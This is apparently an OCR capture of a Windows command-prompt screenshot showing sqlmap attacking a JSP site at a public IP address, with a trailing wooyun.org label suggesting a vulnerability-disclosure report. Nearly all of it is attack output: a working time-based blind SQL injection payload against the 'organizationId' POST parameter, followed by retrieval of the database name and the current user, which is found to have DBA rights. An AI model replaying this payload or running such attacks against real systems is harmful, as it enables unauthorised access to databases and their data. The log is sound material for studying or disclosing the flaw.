 管理员: C:\Windows\system32\cmd.exe
-Cookie header which intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: organizationId (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: checkbox=on&organizationId=ddddd123' AND (SELECT * FROM (SELECT(SLEEP(5)))JDcg) AND 'zg
jm'='zgjm&password=g00dPa$$w0rD&submit=%e7%99%bb  %e5%bd%95&username=bvckxvqv&validatecode=94102
---
[16:11:00] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[16:11:00] [INFO] fetching current database
[16:11:00] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to swi
tch it off automatically
[16:11:00] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[16:11:20] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[16:11:32] [INFO] adjusting time delay to 2 seconds due to good response times
ema
current database:    'ema'
[16:11:57] [INFO] testing if current user is DBA
[16:11:57] [INFO] fetching current user
[16:11:57] [INFO] retrieved: ema@%
current user is DBA:    True
[16:12:58] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\output\125.72.187.158
'
[*] shutting down at 16:12:58
E:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
E:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
E:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
E:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
E:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
E:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
www.wooyun.org